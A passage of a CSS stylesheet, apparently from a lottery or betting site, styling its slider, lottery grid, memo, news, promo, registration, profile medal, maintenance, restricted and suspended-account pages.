  font-size: 14px;
}
.home .mobile__seo .seo-content table, .home .mobile__seo .seo-mobile table {
  color: var(--primary-text) !important;
}
.home .mobile__seo .seo-content img, .home .mobile__seo .seo-mobile img {
  width: 100% !important;
}
.home .mobile__seo .seo-mobile .seo-mob-title {
  text-align: center;
  font-size: 18px;
  font-weight: 700;
}
.home .mobile__seo .seo-mobile .seo-mob-content {
  font-size: 12px;
  padding: 3px 0;
  text-align: justify;
}
.home .mobile__seo .seo-mobile h1 {
  font-size: 1.4rem;
}
.home .mobile__seo .seo-mobile h2 {
  font-size: 1.3rem;
}
.home .mobile__seo .seo-mobile h3 {
  font-size: 1.25rem;
}
.home .mobile__seo .seo-mobile h4 {
  font-size: 1.2rem;
}
.home .mobile__seo .seo-mobile h5 {
  font-size: 1.15rem;
}
.home .mobile__seo .seo-mobile h6 {
  font-size: 1rem;
}

.home__slider {
  overflow: hidden;
  position: relative;
  border: 1px solid var(--secondary-color);
  border-top: 0;
  max-height: 500px;
}
.home__slider .swiper-slide {
  cursor: pointer;
  min-height: 250px;
}
.home__slider .swiper-slide img {
  width: 100%;
  height: 100%;
}
.home__slider .swiper-pagination .swiper-pagination-bullet {
  background: transparent;
  width: 10px;
  height: 10px;
  border: 2px solid #fff;
  opacity: 1;
}
.home__slider .swiper-pagination .swiper-pagination-bullet-active-main {
  background: #fff;
}
.home__slider .swiper-button-prev:after {
  color: var(--c-white);
  font-weight: 700;
  font-size: 20px;
}
.home__slider .swiper-button-next:after {
  color: var(--c-white);
  font-weight: 700;
  font-size: 20px;
}
.home__slider .slider-marquee {
  padding: 0 50px !important;
}
.home__slider .slider-marquee .marquee-cont {
  background: var(--header-color) !important;
}
.home__slider .slider-marquee .marquee-cont i {
  color: var(--header-text) !important;
}
.home__slider .slider-marquee .marquee-cont marquee {
  background: #24124b;
  border-radius: 50px;
  padding: 3px;
}
.home__slider .slider-marquee .marquee-content {
  margin-left: auto;
  margin-right: 10px;
}
.home__slider .slider-marquee .header-flag {
  cursor: pointer;
  position: relative;
  display: flex;
  align-items: center;
}
.home__slider .slider-marquee .header-flag img {
  width: 25px;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.home__slider .slider-marquee .header-flag .fa-caret-down {
  color: var(--header-text);
  font-size: 14px;
  margin-left: 4px;
  margin-right: 0;
}
.home__slider .slider-marquee .header-flag .flag-dropdown {
  background: var(--c-white);
  position: absolute;
  width: 120px;
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
  z-index: 9999;
  left: -80px;
  top: 25px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 0;
  display: none;
}
.home__slider .slider-marquee .header-flag .flag-dropdown .flag-item {
  display: flex;
  align-items: center;
  padding: 5px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: var(--c-black);
  font-weight: 700;
}
.home__slider .slider-marquee .header-flag .flag-dropdown .flag-item:hover {
  background: #ededed;
}
.home__slider .slider-marquee .header-flag .flag-dropdown .flag-item span {
  font-size: 12px;
  margin-left: 5px;
}

.lottery .lottery__container .lottery-grid {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  grid-gap: 25px;
}
.lottery .lottery__container .lottery-grid .lotto-border {
  background: var(--secondary-color);
  border-radius: 10px;
  padding: 2px;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item {
  background: var(--lottery-color);
  border-radius: 10px;
  color: var(--lottery-text);
  padding: 18px 15px 8px;
  height: 100%;
  text-align: center;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item a {
  text-decoration: none;
  color: var(--lottery-text);
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-flag {
  margin-bottom: 5px;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-flag img {
  width: 70px;
  height: 50px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-country {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 0;
  color: var(--lottery-text);
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-date {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 0;
}
.lottery .lottery__container .lottery-grid .lotto-border .lotto-item .lotto-number {
  font-size: 40px;
  font-weight: 700;
  width: 100%;
  color: var(--secondary-colors);
}

.maintenance {
  background: #1f1f1f;
  min-height: 100vh;
  padding: 50px 0;
}
.maintenance .maintenance__holder {
  color: #fff;
  text-align: center;
}
.maintenance .maintenance__holder h6 {
  margin: 15px 0;
}
.maintenance .maintenance__holder .maintenance-counter {
  border: 1px solid #fff;
  background: rgba(0, 0, 0, 0.7);
  padding: 25px 35px;
  max-width: 850px;
  margin: 20px auto;
}
.maintenance .maintenance__holder .maintenance-counter .web-logo {
  display: flex;
  align-items: center;
  height: 80px;
}
.maintenance .maintenance__holder .maintenance-counter .web-logo img {
  width: auto;
  max-height: 80px;
}
@media screen and (max-width: 768px) {
  .maintenance .maintenance__holder .maintenance-counter .web-logo {
    justify-content: center;
  }
}
.maintenance .maintenance__holder .maintenance-counter .countdown-holder {
  background-image: url(https://images.linkcdn.cloud/global/error/timer1.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.maintenance .maintenance__holder .maintenance-counter .countdown-holder #time {
  color: #F8EF19;
  font-size: 45px;
  font-weight: 700;
  position: relative;
  left: 35px;
  bottom: 2px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-counter .countdown-holder #time {
    font-size: 35px;
  }
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-counter {
    padding: 20px 15px;
  }
}
.maintenance .maintenance__holder .maintenance-message {
  margin-top: 30px;
}
.maintenance .maintenance__holder .maintenance-message .message-item {
  border: 1px solid #fff;
  min-height: 180px;
  background: rgba(0, 0, 0, 0.7);
  margin-bottom: 25px;
}
.maintenance .maintenance__holder .maintenance-message .message-item .message-header {
  background: #FF0000;
  font-size: 18px;
  font-weight: 700;
  padding: 8px;
}
.maintenance .maintenance__holder .maintenance-message .message-item .message-content {
  color: #fff;
  font-size: 16px;
  padding: 10px 15px;
}
.maintenance .maintenance__holder .maintenance-contact {
  border: 1px solid #fff;
  background: rgba(0, 0, 0, 0.7);
  padding: 25px;
  max-widtH: 850px;
  margin: auto;
}
.maintenance .maintenance__holder .maintenance-contact h5 {
  color: #F8EF19;
  margin-bottom: 15px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder .maintenance-contact h5 {
    font-size: 17px;
    font-weight: 700;
  }
}
.maintenance .maintenance__holder .maintenance-contact .contact-item {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  border: 1px solid rgba(255, 255, 255, 0.4);
  text-align: center;
  font-size: 16px;
}
.maintenance .maintenance__holder .maintenance-contact .contact-item .contact-title {
  border-right: 1px solid rgba(255, 255, 255, 0.4);
  padding: 8px;
  font-weight: 600;
}
.maintenance .maintenance__holder .maintenance-contact .contact-item .contact-info {
  padding: 8px;
}
@media screen and (max-width: 425px) {
  .maintenance .maintenance__holder h1 {
    font-size: 20px;
    font-weight: 700;
  }
  .maintenance .maintenance__holder h6 {
    font-size: 14px;
  }
}

.memo .memo__container .component-tab-content {
  padding: 0;
  margin-top: 20px;
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  padding: 20px;
}
.memo .memo__container .memo-tab-title {
  color: var(--page-text);
  font-size: 18px;
  font-weight: 600;
}
.memo .memo__container .table-memo .memo-days {
  font-size: 10px;
  font-weight: 600;
  color: #DF931B;
}
.memo .memo__container .table-memo .memo-info {
  font-weight: 600;
  color: var(--page-text);
}
.memo .memo__container .table-memo .memo-info:hover {
  color: #DF931B;
}
.memo .memo__container .memo-add .form-group {
  margin-bottom: 15px;
}
.memo .memo__container .memo-add .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 3px;
  color: var(--page-text);
}
.memo .memo__container .memo-add .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.memo .memo__container .memo-add .form-group textarea {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
  min-height: 200px;
}
.memo .memo__container .memo-add .form-group .cap-img {
  display: flex;
  align-items: center;
}
.memo .memo__container .memo-add .form-group .cap-img .btn-info {
  background: var(--secondary-color);
  border: 1px solid var(--secondary-color);
  margin-left: 10px;
  color: var(--secondary-text);
  font-weight: 600;
}
.memo .memo__container .memo-add .form-group .cap-img .btn-info:hover {
  color: var(--c-white);
  background: var(--c-black);
}
.memo .memo__container .memo-add .form-group .cap-img .btn-custom-sm {
  margin-left: 10px;
  min-width: 70px;
}
.memo .memo__container .memo-add .form-group .cap-img .input-code {
  max-width: 120px;
}
@media screen and (max-width: 425px) {
  .memo .memo__container .memo-add .form-group .cap-img {
    flex-direction: column;
    align-items: flex-start;
  }
  .memo .memo__container .memo-add .form-group .cap-img .img-holder {
    margin-bottom: 15px;
  }
}
.memo .memo__container .memo-desc {
  color: var(--page-text);
  font-size: 14px;
  margin-top: 18px;
}

.memo-view .memo-view__container .memo-view-form {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 20px;
  border-radius: 5px;
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-content {
  padding: 15px 20px;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 5px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-content .content-subject {
  font-size: 17px;
  font-weight: 600;
  color: var(--secondary-color);
}
.memo-view .memo-view__container .memo-view-form .memo-view-content .content-desc {
  color: var(--c-white);
  font-size: 13px;
  margin-top: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply {
  padding: 15px 20px;
  background: rgba(0, 0, 0, 0.5);
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top {
  display: flex;
  align-items: center;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-avatar {
  color: var(--c-white);
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-avatar i {
  font-size: 45px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info {
  margin-left: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user {
  color: var(--c-white);
  font-size: 16px;
  font-weight: 600;
  display: flex;
  align-items: center;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user span {
  background: var(--secondary-color);
  color: var(--secondary-text);
  font-weight: 700;
  margin-right: 5px;
  font-size: 11px;
  padding: 2px 8px;
  border-radius: 4px;
  margin-left: 5px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-days {
  color: #DF931B;
  font-size: 11px;
  font-weight: 600;
  margin-top: 3px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-days i {
  margin-right: 3px;
}
.memo-view .memo-view__container .memo-view-form .memo-view-reply .reply-desc {
  color: var(--c-white);
  font-size: 13px;
  margin-top: 10px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form {
  margin-top: 20px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form textarea {
  min-height: 300px;
  max-height: 300px;
  font-size: 13px;
  font-weight: 600;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code {
  display: flex;
  align-items: center;
  margin-top: 15px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code label {
  font-size: 13px;
  font-weight: 800;
  margin-right: 10px;
  color: var(--page-text);
  margin-bottom: 0;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code img {
  margin-right: 15px;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .reply-form-code .input-code {
  max-width: 170px;
  font-size: 13px;
  font-weight: 600;
}
.memo-view .memo-view__container .memo-view-form .memo-reply-form .btn-reply {
  margin-top: 15px;
}

.news-list .news-item {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: 25px;
}
.news-list .news-item .news-img img {
  width: 100% !important;
  height: 100% !important;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 768px) {
  .news-list .news-item .news-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 425px) {
  .news-list .news-item .news-img img {
    height: 100% !important;
  }
}
.news-list .news-item .news-info {
  color: var(--page-text);
  padding: 0 15px;
}
.news-list .news-item .news-info .info-title {
  font-size: 18px;
  font-weight: 600;
  margin-top: 10px;
  color: var(--secondary-color);
}
.news-list .news-item .news-info .info-content {
  font-size: 13px;
  height: 40px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.news-list .news-item .news-bottom {
  padding: 5px 15px 15px;
  display: flex;
  align-items: center;
}
.news-list .news-item .news-bottom .bottom-publish {
  color: var(--page-text);
  font-size: 14px;
}
.news-list .news-item .news-bottom .bottom-publish span {
  color: var(--secondary-color);
  font-weight: 600;
}
.news-list .news-item .news-bottom .bottom-read {
  margin-left: auto;
}
.news .pagination-cont {
  margin-top: 15px;
}
.news .pagination-cont .page-link {
  background: var(--secondary-color);
  border: 1px solid rgba(0, 0, 0, 0.3);
  color: var(--secondary-text);
  font-weight: 600;
}
.news .pagination-cont .page-link:hover {
  background: var(--background-page);
  color: var(--page-text);
}
.news .pagination-cont .disabled .page-link {
  color: rgba(var(--c-black), 0.5);
}

.post .post__container .main-post {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 20px;
  border-radius: 5px;
}
.post .post__container .main-post .post-img {
  text-align: center;
  margin-top: 25px;
}
.post .post__container .main-post .post-img img {
  width: 100%;
  height: 300px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.post .post__container .main-post .post-title {
  font-size: 20px;
  font-weight: 600;
  margin-top: 10px;
  color: var(--secondary-color);
  text-align: center;
}
.post .post__container .main-post .post-date {
  text-align: center;
  color: var(--page-text);
  font-size: 14px;
}
.post .post__container .main-post .post-date span {
  color: var(--secondary-color);
  font-weight: 600;
}
.post .post__container .main-post .post-content {
  font-size: 13px;
  color: var(--page-text);
  margin-top: 15px;
}
.post .post__container .main-post .post-content img {
  width: 100% !important;
  -o-object-fit: contain;
     object-fit: contain;
}
.post .post__container .main-post .post-content table {
  color: var(--page-text);
}
.post .post__container .other-post {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 10px;
  border-radius: 5px;
}
.post .post__container .other-post .other-header {
  font-size: 16px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 10px;
}
.post .post__container .other-post .other-item {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.post .post__container .other-post .other-item .img {
  margin-right: 7px;
  border-radius: 2px;
}
.post .post__container .other-post .other-item .img img {
  transition: all 0.2s ease-in-out;
  width: 110px;
  height: 75px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  border-radius: 3px;
}
.post .post__container .other-post .other-item .content {
  color: var(--page-text);
  overflow: hidden;
}
.post .post__container .other-post .other-item .content .title {
  transition: all 0.2s ease-in-out;
  font-weight: 600;
  font-size: 14px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.post .post__container .other-post .other-item .content .desc {
  transition: all 0.2s ease-in-out;
  font-size: 12px;
  height: 35px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
  color: var(--page-text);
}
.post .post__container .other-post .other-item .content .read-more {
  font-size: 12px;
  color: var(--secondary-color);
  margin-top: 8px;
  font-weight: 600;
}
.post .post__container .other-post .other-item:hover .img img {
  transition: all 0.2s ease-in-out;
  filter: grayscale(1);
}
.post .post__container .other-post .other-item:hover .content .title {
  transition: all 0.2s ease-in-out;
  color: var(--secondary-color);
}
.post .post__container .other-post .other-item:hover .content .desc {
  transition: all 0.2s ease-in-out;
  opacity: 0.8;
}

.profile {
  min-height: 100vh;
  padding: 50px 0;
}
.profile-content {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  padding: 30px;
  margin-bottom: 30px;
}
.profile-content h3 {
  color: var(--page-text);
  font-weight: 600;
  margin-bottom: 15px;
  text-align: center;
}
.profile-content .profile-status {
  align-items: center !important;
  flex-direction: row !important;
  justify-content: flex-start !important;
}
.profile-content .profile-status .status-content .content-title {
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 3px;
}
.profile-content .profile-status .status-content h5 {
  margin-bottom: 0;
  font-size: 15px;
}
.profile-content .profile-status .status-medal {
  margin-left: auto;
}
.profile-content .profile-status .status-medal img {
  width: 60px;
  -o-object-fit: contain;
     object-fit: contain;
}
.profile-content .profile-item, .profile-content .profile-status {
  color: var(--page-text);
  border: 1px solid var(--secondary-color);
  margin-bottom: 10px;
  padding: 3px 15px 6px;
  box-shadow: 0px 0px 13px 2px rgba(0, 0, 0, 0.3);
  border-radius: 3px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  height: 100%;
  min-height: 65px;
}
.profile-content .profile-item .item-title, .profile-content .profile-status .item-title {
  font-size: 13px;
  font-weight: 600;
  margin-bottom: 3px;
}
.profile-content .profile-item h5, .profile-content .profile-status h5 {
  margin-bottom: 0;
  font-size: 15px;
}
.profile-content .profile-item #refferalCode, .profile-content .profile-status #refferalCode {
  font-size: 14px;
}
.profile-content .btn-submit {
  width: 100%;
}
.profile-content .content-provision {
  border: 1px solid rgba(255, 255, 255, 0.3);
  background: rgba(0, 0, 0, 0.5);
  padding: 15px 25px;
  border-radius: 5px;
  margin-bottom: 20px;
  color: var(--c-white);
}
@media screen and (max-width: 425px) {
  .profile-content .content-provision {
    padding: 10px;
  }
}
.profile-content .content-provision .provision-title {
  font-size: 16px;
  font-weight: 600;
}
.profile-content .content-provision .provision-content {
  padding-left: 18px;
  margin-bottom: 0;
  margin-top: 5px;
}
.profile-content .content-provision .provision-content li {
  font-size: 14px;
  margin-bottom: 5px;
}
.profile-content .content-provision .provision-medal {
  margin: 20px 0 40px;
  text-align: center;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(110px, 1fr));
  grid-gap: 50px;
}
.profile-content .content-provision .provision-medal .medal-item {
  cursor: pointer;
}
.profile-content .content-provision .provision-medal .medal-item img {
  transition: all 0.2s ease-in-out;
  width: 120px;
  height: 100px;
  -o-object-fit: contain;
     object-fit: contain;
}
.profile-content .content-provision .provision-medal .medal-item .medal-name {
  background: #272727;
  font-size: 14px;
  font-weight: 600;
  border-radius: 25px;
  padding: 8px 10px;
  text-align: center;
  position: relative;
  top: 20px;
}
.profile-content .content-provision .provision-medal .medal-item:hover img {
  transition: all 0.2s ease-in-out;
  transform: translateY(-8px);
}
.profile-content .content-provision .provision-medal .medal-item.bronze {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(241, 178, 127) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.silver {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(128, 130, 188) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.gold {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(252, 193, 44) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.platinum {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(227, 59, 59) 100%);
}
.profile-content .content-provision .provision-medal .medal-item.hunter {
  background: linear-gradient(to bottom, rgba(241, 178, 127, 0) 0%, rgb(144, 127, 243) 100%);
}
.profile-content .content-provision .medal-description {
  padding-left: 18px;
  margin-bottom: 0;
}
.profile-content .content-provision .medal-description li {
  font-size: 14px;
  margin-bottom: 5px;
}
.profile-content .content-provision .medal-description li span {
  font-weight: 600;
}
.profile-content .info-content {
  color: #fff;
}
.profile-content .info-content img {
  width: 100% !important;
}
.profile-content .info-content table {
  color: var(--page-text);
}
@media screen and (max-width: 425px) {
  .profile-content {
    padding: 15px 20px;
  }
}

.promo-content .promo-content__container .main-promo {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 20px;
  border-radius: 5px;
}
.promo-content .promo-content__container .main-promo .promo-back {
  color: var(--secondary-text);
  border: 1px solid var(--secondary-color);
  background: var(--secondary-color);
  border-radius: 3px;
  font-weight: 600;
  padding: 6px 10px;
  font-size: 14px;
}
.promo-content .promo-content__container .main-promo .promo-img {
  text-align: center;
  margin-top: 25px;
}
.promo-content .promo-content__container .main-promo .promo-img img {
  width: 100%;
  height: 300px;
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center;
     object-position: center;
}
.promo-content .promo-content__container .main-promo .promo-title {
  font-size: 20px;
  font-weight: 600;
  margin-top: 10px;
  color: var(--secondary-color);
  text-align: center;
}
.promo-content .promo-content__container .main-promo .promo-date {
  text-align: center;
  color: var(--page-text);
  font-size: 14px;
}
.promo-content .promo-content__container .main-promo .promo-date span {
  color: var(--secondary-color);
  font-weight: 600;
}
.promo-content .promo-content__container .main-promo .promo-desc {
  font-size: 13px;
  color: var(--page-text);
  margin-top: 15px;
}
.promo-content .promo-content__container .other-promo {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 10px;
  border-radius: 5px;
}
.promo-content .promo-content__container .other-promo .other-header {
  font-size: 16px;
  font-weight: 600;
  color: var(--page-text);
  margin-bottom: 10px;
}
.promo-content .promo-content__container .other-promo .other-item {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
.promo-content .promo-content__container .other-promo .other-item .img {
  margin-right: 7px;
  border-radius: 2px;
}
.promo-content .promo-content__container .other-promo .other-item .img img {
  transition: all 0.2s ease-in-out;
  width: 110px;
  height: 75px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  border-radius: 3px;
}
.promo-content .promo-content__container .other-promo .other-item .content {
  color: var(--page-text);
  overflow: hidden;
}
.promo-content .promo-content__container .other-promo .other-item .content .title {
  transition: all 0.2s ease-in-out;
  font-weight: 600;
  font-size: 14px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}
.promo-content .promo-content__container .other-promo .other-item .content .desc {
  transition: all 0.2s ease-in-out;
  font-size: 12px;
  height: 35px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-overflow: ellipsis;
}
.promo-content .promo-content__container .other-promo .other-item .content .read-more {
  font-size: 12px;
  color: var(--secondary-color);
  margin-top: 8px;
  font-weight: 600;
}
.promo-content .promo-content__container .other-promo .other-item:hover .img img {
  transition: all 0.2s ease-in-out;
  filter: grayscale(1);
}
.promo-content .promo-content__container .other-promo .other-item:hover .content .title {
  transition: all 0.2s ease-in-out;
  color: var(--secondary-color);
}
.promo-content .promo-content__container .other-promo .other-item:hover .content .desc {
  transition: all 0.2s ease-in-out;
  opacity: 0.8;
}

.promo .promo__container .promo__filter {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  padding: 10px 20px;
  border-radius: 3px;
  text-align: center;
}
.promo .promo__container .promo__filter .filter-promo {
  transition: all 0.2s ease-in-out;
  display: inline-block;
  margin: 0 15px;
  border-bottom: 2px solid transparent;
  padding-bottom: 2px;
  color: var(--page-text);
  text-decoration: none;
  font-size: 16px;
  cursor: pointer;
  font-weight: 600;
  position: relative;
}
.promo .promo__container .promo__filter .filter-promo.active {
  color: var(--secondary-color);
}
.promo .promo__container .promo__filter .filter-promo.active:before {
  transform: scale(1);
}
.promo .promo__container .promo__filter .filter-promo:before {
  transition: all 0.2s ease-in-out;
  content: "";
  background: var(--secondary-color);
  width: 100%;
  position: absolute;
  height: 2px;
  bottom: -12px;
  transform: scale(0);
}
.promo .promo__container .promo__filter .filter-promo:hover {
  transition: all 0.2s ease-in-out;
  color: var(--secondary-color);
}
.promo .promo__container .promo__filter .filter-promo:hover:before {
  transition: all 0.2s ease-in-out;
  transform: scale(1);
}
.promo .promo__container .promo__list {
  margin-top: 20px;
}
.promo .promo__container .promo__list .promo-item-holder {
  display: none;
}
.promo .promo__container .promo__list .promo-item-holder.show {
  display: block;
}
.promo .promo__container .promo__list .promo-item {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: 25px;
}
.promo .promo__container .promo__list .promo-item .promo-img img {
  width: 100% !important;
  height: 100% !important;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media screen and (max-width: 768px) {
  .promo .promo__container .promo__list .promo-item .promo-img img {
    height: 100% !important;
  }
}
@media screen and (max-width: 425px) {
  .promo .promo__container .promo__list .promo-item .promo-img img {
    height: 100% !important;
  }
}
.promo .promo__container .promo__list .promo-item .promo-info {
  padding: 10px 15px;
  display: flex;
  align-items: center;
}
.promo .promo__container .promo__list .promo-item .promo-info .info-title {
  color: var(--page-text);
  font-size: 16px;
  font-weight: 600;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  padding-right: 10px;
}
.promo .promo__container .promo__list .promo-item .promo-info .info-read {
  margin-left: auto;
}

.register .register__container {
  border: 2px solid var(--secondary-color);
  background: var(--background-page);
  padding: 30px 20px;
  text-align: center;
  color: var(--page-text);
  border-radius: 5px;
}
.register .register__container .register-desc {
  font-size: 14px;
  font-weight: 600;
}
.register .register__container .register-form {
  margin-top: 50px;
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
}
.register .register__container .register-form .form-group {
  margin-bottom: 20px;
}
.register .register__container .register-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 0;
}
.register .register__container .register-form .form-group .input-group .input-group-text {
  font-size: 13px;
  font-weight: 600;
}
.register .register__container .register-form .form-group input {
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.register .register__container .register-form .form-group #username_message small {
  font-weight: 600;
}
.register .register__container .register-form .form-group input:focus {
  border-color: #ced4da;
  box-shadow: none;
}
.register .register__container .register-form .form-group .select2-selection {
  width: 100%;
  font-size: 15px;
  font-weight: 600;
  text-align: left;
  padding-left: 4px;
  display: flex;
  align-items: center;
}
.register .register__container .register-form .form-group .select2-selection:focus {
  outline: 0;
}
.register .register__container .register-form .form-group .cap-img {
  display: flex;
  align-items: center;
}
.register .register__container .register-form .form-group .cap-img button {
  border: 0;
  margin-left: 10px;
}
.register .register__container .register-form .form-group .cap-img .input-code {
  max-width: 170px;
}
.register .register__container .register-form .register-terms {
  cursor: pointer;
  font-size: 13px;
  font-weight: 600;
}
.register .register__container .register-form .register-terms span {
  margin-left: 5px;
}
.register .register__container .register-form .register-terms a {
  text-decoration: none;
  color: var(--page-text);
}
.register .register__container .register-form .daftar {
  min-width: 250px;
  margin-top: 15px;
}

.restricted-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.restricted-page .restricted__holder {
  box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
}
.restricted-page .restricted__holder .restricted-top {
  padding: 10px 10px 15px;
  background: #F65656;
  border-radius: 5px 5px 0 0;
  display: flex;
  align-items: center;
}
.restricted-page .restricted__holder .restricted-top img {
  width: 300px;
}
.restricted-page .restricted__holder .restricted-top i {
  font-size: 80px;
  margin: auto;
}
.restricted-page .restricted__holder .restricted-content {
  padding: 15px 20px 30px;
}
.restricted-page .restricted__holder .restricted-content .restricted-title--xl {
  font-size: 30px;
  font-weight: 700;
}
.restricted-page .restricted__holder .restricted-content .restricted-title--md {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 30px;
}
.restricted-page .restricted__holder .restricted-content .restricted-back {
  background: #3C99DC;
  font-weight: 700;
  color: #ffffff;
  padding: 7px 30px;
  border-radius: 25px;
  font-size: 16px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.25);
}
@media screen and (max-width: 425px) {
  .restricted-page {
    padding: 20px;
  }
  .restricted-page .restricted-top {
    flex-direction: column;
  }
  .restricted-page .restricted-top img {
    width: 250px !important;
  }
  .restricted-page .restricted-top i {
    margin-top: 15px !important;
  }
}

.result .result__container {
  background: var(--background-page);
  border: 2px solid var(--secondary-color);
  border-radius: 5px;
  padding: 20px;
}
.result .result__container .table-transaksi .table thead {
  background: var(--background-page);
}
.result .result__container .pagination {
  display: flex;
  justify-content: flex-end;
}
.result .result__container .pagination button {
  outline: 0;
  border: 0;
  background: #17A2B8;
  color: #fff;
  border-radius: 3px;
  padding: 5px 15px;
  min-width: 25px;
  margin-left: 7px;
  font-weight: 600;
  font-size: 14px;
}

.suspend-page {
  min-height: 100vh;
  background: #1f1f1f;
  padding: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: #ffffff;
}
.suspend-page .suspend__holder {
  box-shadow: 0px 0px 20px 4px rgba(0, 0, 0, 0.3);
  border-radius: 5px;
}
.suspend-page .suspend__holder .suspend-top {
  padding: 10px 10px 15px;
  background: #A93226;
  border-radius: 5px 5px 0 0;
  display: flex;
  align-items: center;
}
